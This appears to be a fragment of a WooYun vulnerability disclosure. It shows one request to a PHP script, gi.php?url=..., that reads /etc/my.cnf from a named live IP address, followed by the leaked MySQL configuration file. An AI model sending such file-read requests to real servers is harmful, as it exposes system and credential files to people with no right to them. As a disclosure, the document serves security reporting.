 gi.php?url=61.164.121.151:9000/etc/my.cnf
Call: /my.cnf
X-Powered-By: PHP/5.3.5
Content-type: text/html
# Example MySQL config file for large systems.
#
# This is for a large system with memory = 512M where the system runs mainly
# MySQL.
#
# You can copy this file to
# /etc/my.cnf to set global options,
# mysql-data-dir/my.cnf to set server-specific options (in this
# installation this directory is /usr/local/mysql/var) or
# ~/.my.cnf to set user-specific options.
#
# In this file, you can use all long options that a program supports.
# If you want to know which options a program supports, run the program
# with the "--help" option.
# The following options will be passed to all MySQL clients
[client]
#password = your_password
port = 3306
socket = /tmp/mysql.sock
# Here follows entries for some specific programs
# The MySQL server
[mysqld]
basedir =/usr/local/mysql
datadir =/kubo/mysql/data
port = 3306
socket = /tmp/mysql.sock
skip-locking
key_buffer_size = 256M
max_allowed_packet = 1M
table_open_cache = 256
sort_buffer_size = 1M
read_buffer_size = 1M
read_rnd_buffer_size = 4M
myisam_sort_buffer_size = 64M
thread_cache_size = 8
query_cache_size= 16M
# Try number of CPU's*2 for thread_concurrency
thread_concurrency = 8
max_connections = 1000
slave-skip-errors = 1032,1062
www.wooyun.org